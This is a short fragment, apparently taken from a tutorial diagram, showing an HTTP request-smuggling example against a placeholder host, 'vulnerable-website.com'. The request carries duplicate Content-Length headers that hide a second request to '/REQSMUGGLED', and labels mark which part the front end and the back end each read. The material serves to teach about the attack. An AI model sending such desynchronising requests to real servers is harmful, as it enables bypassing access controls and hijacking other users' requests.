 GET / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Content-Length: 0
GET /REQSMUGGLED HTTP/1.1
Host: vulnerable-website.com
Frontend
interprets
this
Backend
interprets
this